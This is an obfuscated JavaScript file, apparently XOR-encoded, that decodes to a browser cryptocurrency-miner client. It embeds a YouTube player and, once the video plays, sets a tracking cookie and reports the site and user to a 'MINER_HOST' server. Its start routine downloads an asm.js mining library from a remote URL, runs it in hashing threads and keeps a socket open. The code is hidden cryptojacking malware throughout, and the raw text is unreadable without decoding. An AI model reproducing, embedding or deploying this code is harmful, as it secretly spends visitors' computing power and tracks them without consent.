[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d